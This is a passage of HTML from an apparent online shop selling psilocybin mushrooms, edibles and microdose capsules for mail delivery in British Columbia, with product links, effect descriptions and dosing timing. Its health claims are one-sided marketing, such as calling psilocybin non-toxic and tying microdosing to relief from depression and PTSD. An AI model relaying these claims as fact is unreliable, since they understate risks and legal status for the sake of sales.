				<div class="elementor-widget-container">
									<p><a href="https://www.getmagicmushrooms.co/product/melmac-penis-envy-magic-mushrooms/"><span style="font-weight: 400;">Melmac Penis Envy</span></a><span style="font-weight: 400;">. </span><a href="https://www.getmagicmushrooms.co/product/cambodian-magic-mushrooms/"><span style="font-weight: 400;">Cambodian</span></a><span style="font-weight: 400;">. </span><a href="https://www.getmagicmushrooms.co/product/blue-meanie-magic-mushrooms/"><span style="font-weight: 400;">Blue Meanie</span></a><span style="font-weight: 400;">. B+. </span><a href="https://www.getmagicmushrooms.co/product/albino-penis-envy-magic-mushrooms/"><span style="font-weight: 400;">Albino Penis Envy</span></a><span style="font-weight: 400;">. </span><a href="https://www.getmagicmushrooms.co/product/albino-treasure-coast-magic-mushrooms/"><span style="font-weight: 400;">Albino Treasure Coast</span></a><span style="font-weight: 400;">. </span><a href="https://www.getmagicmushrooms.co/product/averys-albino-magic-mushrooms/"><span style="font-weight: 400;">Avery&rsquo;s Albino</span></a><span style="font-weight: 400;">. </span><a href="https://www.getmagicmushrooms.co/product/costa-rican-magic-mushrooms/"><span style="font-weight: 400;">Costa Rican</span></a><span style="font-weight: 400;">. Microdosing shrooms. Edibles. Dried magic mushrooms. Only genuine psilocybin mushroom products are sold on our site. When you buy shrooms online in Vancouver</span><span style="font-weight: 400;"> from our dispensary, rest assured that all the strains have been tested to ensure they are correct. Your order will come with a tracking number for your convenience. We guarantee that the psilocybin products you buy online at Get Magic Mushrooms will arrive safely in discreet packaging at your destination in the Province of British Columbia</span><span style="font-weight: 400;">, Canada. Customer support is ready for you and standing by if you have any questions. Email us at </span><a href="mailto:support@getmagicmushrooms.co"><span style="font-weight: 400;">support@getmagicmushrooms.co</span></a><span style="font-weight: 400;"> or visit </span><a href="https://www.getmagicmushrooms.co/contact-us/"><span style="font-weight: 400;">the contact us page</span></a><span style="font-weight: 400;"> for other options, including the convenient live chat which is at the bottom left of all pages on the dispensary.&nbsp;</span></p><p><span style="font-weight: 400;">We&rsquo;re here to help guide you and serve you with the highest quality shrooms you can buy online in the British Columbia </span><span style="font-weight: 400;">Province. Canadians living throughout Vancouver</span><span style="font-weight: 400;">&nbsp;</span><span style="font-weight: 400;">buy psilocybin mushroom products from our dispensary and have them sent to either a PO Box or a residential address.&nbsp;</span></p><p><span style="font-weight: 400;">We are dedicated to ending the stigma surrounding magic mushrooms. We help accomplish this by educating the public on the benefits of magic mushrooms and how to use them safely and by providing general information on psilocybin so people understand why they were coined &ldquo;magic&rdquo; in the first place. Therefore, we encourage all of our customers to leave quality and informative reviews on the psilocybin products they buy online from our Vancouver</span><span style="font-weight: 400;">&nbsp;</span><span style="font-weight: 400;">dispensary. As you can see, most of our products already have numerous reviews from real customers. These testimonials help you make the right choice when you buy magic mushrooms in Canada.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-fbe22d6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fbe22d6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-162c00b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="162c00b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c47cc38" data-id="c47cc38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-296619f elementor-widget elementor-widget-heading" data-id="296619f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What Are Magic Mushrooms, aka Shrooms?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04147e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04147e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7728d0a" data-id="7728d0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8ffb53 elementor-widget elementor-widget-text-editor" data-id="e8ffb53" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Magic mushrooms are a type of mushroom that contains either psilocybin or psilocin, which are the hallucinogenic components of the plants. Magic mushrooms are commonly referred to as shrooms.&nbsp;</span><span style="font-weight: 400;">Shrooms are found in the wild, and more than 200 different species of magic mushrooms exist. While ancient manuscripts, traditions, and other artifacts date the use of these psychedelic plants to primitive history, the ingestion of magic mushrooms and knowledge about their effects did not bloom until the mid-1900s. It wasn&rsquo;t until some of the more prominent figures in the massive psychedelic research trend in the 1950s took a trip down to </span><a href="https://theconversation.com/discovering-hallucinogenic-mushrooms-in-mexico-115033" target="_blank" rel="noopener"><span style="font-weight: 400;">Mexico</span></a><span style="font-weight: 400;"> to find a shamanic woman who used magic mushrooms that they became popularized or known in Western culture. </span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71caeb3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71caeb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2942ad8" data-id="2942ad8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a24d82 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4a24d82" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b881c78 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b881c78" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-90c9564" data-id="90c9564" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e72b89c elementor-widget elementor-widget-heading" data-id="e72b89c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What Are the Effects of Shrooms?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c98625e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c98625e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79a2746" data-id="79a2746" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da5cb2d elementor-widget elementor-widget-text-editor" data-id="da5cb2d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">As with any hallucinogenic substance, the effects of magic mushrooms will vary from person to person. Before you buy shrooms in Vancouver</span><span style="font-weight: 400;">, you should be familiar with the effects of psilocybin and a little more about how these fungi work on the body.&nbsp;</span><b></b></p><ul><li aria-level="1"><b>How do shrooms make you feel?</b></li></ul><ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><ul><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Most people feel giggly, confused, excited, paranoid, anxious, or potentially overwhelmed, depending on the dose and the individual</span></li></ul></li></ul></li></ul><ul><li aria-level="1"><b>What are the bodily effects of magic mushrooms?</b></li></ul><ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><ul><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Visual and audio hallucination, a &ldquo;tripping&rdquo; sensation, yawning, introspective experience, nausea</span></li></ul></li></ul></li></ul><ul><li aria-level="1"><b>How long do shrooms take to kick in?</b></li></ul><ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><ul><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Magic mushrooms begin to take effect about 30 minutes following ingestion. If you want to take more, be sure you wait at least an hour to an hour and a half before you do so.</span></li></ul></li></ul></li></ul><ul><li aria-level="1"><b>How long do the effects of shrooms last?</b></li></ul><ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><ul><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">The effects of magic mushrooms typically last up to five hours, with considerably less intensity after about four hours.</span></li></ul></li></ul></li></ul><ul><li aria-level="1"><b>Are there risks associated with magic mushrooms?</b></li></ul><ul><li style="list-style-type: none;"><ul><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Psilocybin mushrooms are remarkably non-toxic. However, there is a chance you can have a bad trip, which is why it&rsquo;s crucial to have the right mindset and physical setting (</span><a href="https://www.bdp.org.uk/the-drop/set-and-setting-when-taking-psychedelics/" target="_blank" rel="noopener"><span style="font-weight: 400;">set and setting</span></a><span style="font-weight: 400;">) before taking them. Also, it is dangerous to go outdoors, pick wild mushrooms, and ingest them. Only take magic mushrooms you bought from a trusted dispensary in Vancouver </span><span style="font-weight: 400;">that ensures you have the strain and dose you intend to have. Another critical consideration is that magic mushrooms should never be taken with or combined with other drugs or substances, i.e., alcohol, cannabis, etc.</span></li></ul></li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-09a6118 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="09a6118" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f7c1e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f7c1e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e688c4" data-id="0e688c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5171f2 elementor-widget elementor-widget-heading" data-id="e5171f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What is Microdosing Magic Mushrooms?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-feb6daf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="feb6daf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5831a64" data-id="5831a64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bce79f elementor-widget elementor-widget-text-editor" data-id="5bce79f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">As the name implies, microdosing shrooms means taking a &ldquo;mini&rdquo; dose of psilocybin mushrooms. A typical microdose of mushrooms is about one-tenth or even one-twentieth of a standard dose that would elicit the effects of a &ldquo;trip.&rdquo;</span></p><p><span style="font-weight: 400;">What are the benefits of microdose mushrooms? It&rsquo;s important to point out that a </span><a href="https://www.psychiatrictimes.com/view/psychedelics-and-the-future-of-psychiatry" target="_blank" rel="noopener"><span style="font-weight: 400;">growing body of research is showing the practice of microdosing hallucinogens</span></a><span style="font-weight: 400;"> (taking small amounts that do not cause the auditory and visual hallucinations associated with a trip) can have profound effects on mental health and well-being of an individual. Many people are microdosing shrooms to experience fewer symptoms of </span><a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC8596485/" target="_blank" rel="noopener"><span style="font-weight: 400;">anxiety</span></a><span style="font-weight: 400;">, addiction, </span><a href="https://www.hopkinsmedicine.org/news/newsroom/news-releases/psychedelic-treatment-with-psilocybin-relieves-major-depression-study-shows" target="_blank" rel="noopener"><span style="font-weight: 400;">depression</span></a><span style="font-weight: 400;">, </span><a href="https://med.nyu.edu/departments-institutes/population-health/divisions-sections-centers/medical-ethics/education/high-school-bioethics-project/learning-scenarios/ptsd-treatment-psychedelics" target="_blank" rel="noopener"><span style="font-weight: 400;">post-traumatic stress disorder (PTSD)</span></a><span style="font-weight: 400;">, and a variety of other mental health conditions in addition to improving </span><a href="https://www.forbes.com/sites/lindseybartlett/2022/07/05/microdosing-psilocybin-mushrooms-improves-mood-and-mental-health-after-one-month-new-study-finds/?sh=120c1c5e1ab4" target="_blank" rel="noopener"><span style="font-weight: 400;">overall mood</span></a><span style="font-weight: 400;">.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0f78c38 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f78c38" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a732a38" data-id="a732a38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ccab46 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9ccab46" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b0d04a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b0d04a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e0401ca" data-id="e0401ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c2a5e9 elementor-widget elementor-widget-heading" data-id="1c2a5e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">How to Buy Microdose Mushrooms Online in Vancouver</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1344ba7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1344ba7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-db1d83f" data-id="db1d83f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d480923 elementor-widget elementor-widget-text-editor" data-id="d480923" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Buy microdosed psilocybin products from our online dispensary in Vancouver</span><span style="font-weight: 400;">. Here you will find various clean and safe options if you choose to microdose shrooms. Our </span><a href="https://www.getmagicmushrooms.co/product-category/microdose/"><span style="font-weight: 400;">microdose mushrooms shop page</span></a><span style="font-weight: 400;"> has products such as </span><a href="https://www.getmagicmushrooms.co/product/happy-cap-activate-blend-110mg-microdose/"><span style="font-weight: 400;">Happy Cap Small Microdose Capsules</span></a><span style="font-weight: 400;"> for people who want to experience this in the lowest doses. We also carry products such as </span><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-capsules-galaxy-3000mg-6x500mg/"><span style="font-weight: 400;">Euphoria Psychedelics Mushroom Capsules</span></a><span style="font-weight: 400;"> that offer higher doses for more experienced microdosers. In addition to the capsules, we also have shrooms edibles in microdoses, such as </span><a href="https://www.getmagicmushrooms.co/product/cubes-scooby-snacks-5x300mg/"><span style="font-weight: 400;">Cubes Scooby Snacks</span></a><span style="font-weight: 400;">. All of our products are ingested; therefore, as the leading shrooms dispensary in Canada, we follow all the best practices in the industry regarding handling, packaging, storing, and distributing safe food products. </span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a7d9a82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7d9a82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10c131d" data-id="10c131d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d88f51 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3d88f51" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-481760f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="481760f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-83489b4" data-id="83489b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc7240e elementor-widget elementor-widget-heading" data-id="bc7240e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What Are Shrooms Edibles?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f1a9de elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f1a9de" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d02fa84" data-id="d02fa84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8e37c8 elementor-widget elementor-widget-text-editor" data-id="b8e37c8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Again, this title is also self-explanatory. Shrooms edibles are food products that contain the active ingredient in magic mushrooms &ndash; </span><a href="https://www.canada.ca/en/health-canada/services/substance-use/controlled-illegal-drugs/magic-mushrooms.html" target="_blank" rel="noopener"><span style="font-weight: 400;">psilocybin</span></a><span style="font-weight: 400;">. Dried shrooms have a distinct taste; many people enjoy the flavour, whereas others do not. This is one of the reasons edibles in this category have risen in popularity as some of the best-selling magic mushroom products on the Canadian market.</span></p><p><span style="font-weight: 400;">Just as cannabis edibles come in various forms, so do shrooms edibles. From users who make shroom tea or use them to top a pizza at home to those who prefer to buy pre-dosed magic mushroom edibles, there are many types. The possibilities are literally endless.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fbbd4d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fbbd4d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ca2f39" data-id="9ca2f39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73203a2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="73203a2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-78719e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78719e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a4e9132" data-id="a4e9132" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b47b2a elementor-widget elementor-widget-heading" data-id="8b47b2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Where Can I Buy Psilocybin Edibles in Vancouver?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-82ce2fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82ce2fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20a1d3d" data-id="20a1d3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9832787 elementor-widget elementor-widget-text-editor" data-id="9832787" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">At our magic mushroom dispensary in British Columbia</span><span style="font-weight: 400;">, Canada, you can shop a variety of mushroom edibles. Gummies are among the most popular shroom edibles in Canada at the moment. At Get Magic Mushrooms, one of our top-selling mushroom edibles is the </span><a href="https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-blue-raspberry-1000mg/"><span style="font-weight: 400;">Alice Mushroom Gummy</span></a><span style="font-weight: 400;"> in blue raspberry flavour. Gummies are not the only magic mushroom edibles flying off the shelves. You can also find </span><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-sour-stars-3000mg/"><span style="font-weight: 400;">sour candies</span></a><span style="font-weight: 400;">, </span><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-cookies-and-cream-3000mg/"><span style="font-weight: 400;">cookies</span></a><span style="font-weight: 400;">, </span><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-3000mg/"><span style="font-weight: 400;">green tea</span></a><span style="font-weight: 400;">, </span><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-hazelnut-bites-1000mg/"><span style="font-weight: 400;">chews</span></a><span style="font-weight: 400;">, and more.&nbsp;</span></p><p><span style="font-weight: 400;">Our selection of edible shroom products has been meticulously curated to bring you only the highest-quality goods in the industry at the lowest prices. We are proud to source only from licensed and certified manufacturers in British Columbia that abide by the highest standards of practice in the industry. Furthermore, we understand our customers. We know that some people prefer shrooms edibles you eat and others enjoy magic mushroom edibles you drink. Therefore, we have various types to match our customer base&rsquo;s palates and preferences.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-58f4ed2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58f4ed2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5fad038" data-id="5fad038" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d95131b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d95131b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-24a5ce9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24a5ce9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-865bb10" data-id="865bb10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f04570a elementor-widget elementor-widget-heading" data-id="f04570a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What Are Dried Magic Mushrooms?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1145187 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1145187" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-83a4d72" data-id="83a4d72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-958ab20 elementor-widget elementor-widget-text-editor" data-id="958ab20" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Dried shrooms are simply magic mushrooms in their natural state. Considering there are more than 200 varieties of psilocybin-containing mushrooms, you can imagine that they will differ in appearance from one strain of shrooms to the next. However, in the most general terms, magic mushrooms are usually whitish or grey with or without greenish blue streaks along the stem and gold or copper-coloured top.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-32e9a19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32e9a19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78067e4" data-id="78067e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56fb7a3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="56fb7a3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1c44c80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c44c80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d1e906" data-id="2d1e906" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19ca885 elementor-widget elementor-widget-heading" data-id="19ca885" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Where Can I Buy Dried Mushrooms in Vancouver?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e83f816 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e83f816" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-effcf09" data-id="effcf09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a554e74 elementor-widget elementor-widget-text-editor" data-id="a554e74" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Blue Meanies. Cambodian. Penis Envy. You&rsquo;ve found your home if you&rsquo;re looking for the best shrooms in Vancouver</span><span style="font-weight: 400;">&nbsp;</span><span style="font-weight: 400;">at the lowest prices. Visit our online dispensary&rsquo;s </span><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/"><span style="font-weight: 400;">dried mushrooms page</span></a><span style="font-weight: 400;"> to buy the most infamous strains of shrooms known in existence.</span></p><p><br><span style="font-weight: 400;">Buy magic mushrooms online quickly and efficiently by shopping our streamlined website with a secure and seamless checkout process. Our goal at Get Magic Mushrooms is to help make these fungi more readily available to the public on a grand scale in the easiest way possible. Therefore, every function of our online shrooms dispensary in Vancouver </span><span style="font-weight: 400;">has been designed to create a positive user experience that makes buying psilocybin safe, secure, discreet, and smooth. So are you ready to experience the trip of a lifetime? If so, choose from our selection of </span><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/"><span style="font-weight: 400;">dried shrooms</span></a><span style="font-weight: 400;"> today.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9f61171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f61171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5316375" data-id="5316375" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4138a7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f4138a7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-391f74e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="391f74e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a68d666" data-id="a68d666" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9ba728 elementor-widget elementor-widget-heading" data-id="d9ba728" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What Are the Therapeutic Benefits of Magic Mushrooms?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10c079a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10c079a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d16f46d" data-id="d16f46d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ff03bb elementor-widget elementor-widget-text-editor" data-id="1ff03bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
